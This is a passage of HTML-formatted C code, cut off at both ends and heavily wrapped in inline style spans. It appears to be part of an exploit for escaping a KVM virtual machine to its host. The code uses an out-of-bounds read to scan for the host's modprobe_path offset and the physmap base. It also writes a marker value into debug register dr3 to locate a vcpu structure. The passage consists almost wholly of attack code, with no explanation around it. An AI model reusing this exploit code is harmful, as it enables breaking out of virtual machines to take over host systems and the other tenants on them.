text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E ((oob_read(check_offset) ^ XOR_ENCRYPT_KEY) == check) {\n            forward = \u003C\/span\u003E\u003Cspan class=\"hljs-literal\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Etrue\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n            \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ebreak\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n        }\n    }\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (forward) {\n        offset = CALC_FORW_OFFSET(HOST_MODPROBE_OFFSET);\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ewhile\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E ((oob_read(offset) ^ XOR_ENCRYPT_KEY) != xored_magic)\n            offset += PAGE_OFF;\n    }\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E offset;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ehfind_physmap_offset\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E check = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0xf000ff53f000ff53\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eull ^ XOR_ENCRYPT_KEY;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E check_offset = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;    \n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ewhile\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E ((oob_read(check_offset) ^ XOR_ENCRYPT_KEY) != check) {\n        check_offset -= PAGE_OFF;\n    }\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E check_offset;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E EGG1 0x1337beefdeadbabe\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"-webkit-text-stroke-width: 0px; color: green; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\/\/ 3 objs per vcpu kmem cache, these are all the possible offsets\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E ARCH_DB_3_OFFSET_0 0xb80ull\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E ARCH_DB_3_OFFSET_1 0xc40ull\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E ARCH_DB_3_OFFSET_2 0xd00ull\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ehfind_vcpu_arch_db3\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E physmap_base, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E vmcs12)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Easm\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evolatile\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(INTEL(\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov rax, \"\u003C\/span\u003E STRINGIFY_INT(EGG1) \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\";\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov dr3, rax;\"\u003C\/span\u003E)\n            :::\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rax\"\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E check = EGG1 ^ XOR_ENCRYPT_KEY;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E offsets[] = {(physmap_base + ARCH_DB_3_OFFSET_0 - vmcs12) \/ \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E8\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, \n        (physmap_base + ARCH_DB_3_OFFSET_1 - vmcs12) \/ \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E8\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E,\n        (physmap_base + ARCH_DB_3_OFFSET_2 - vmcs12) \/ \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E8\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E};\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ebool\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 